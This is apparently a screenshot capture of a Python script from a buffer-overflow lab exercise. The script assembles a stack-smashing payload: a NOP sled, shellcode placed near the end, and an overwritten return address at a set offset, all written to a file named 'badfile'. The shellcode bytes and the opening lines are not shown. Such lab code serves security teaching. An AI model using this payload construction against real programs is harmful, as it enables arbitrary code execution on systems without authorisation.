 3
4 # Fill the content with NOP's
5 content = bytearray(0x90 for i in range(517))
6
7 ##################################################################
8 # Put the shellcode somewhere in the payload
9 start = 517-len(shellcode)               # Change this number
0 content[start:start + len(shellcode)] = shellcode
1
2 # Decide the return address value
3 # and put it somewhere in the payload
4 ret    = 0xffffd3b8+8     # Change this number
5 offset = 116              # Change this number
6
7 # Use 4 for 32-bit address and 8 for 64-bit address
8 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
9 ##################################################################
0
1 # Write the content to a file
2 with open('badfile', 'wb') as f:
3   f.write(content)
Python 3 Tab Width: 8 Ln 29, Col 63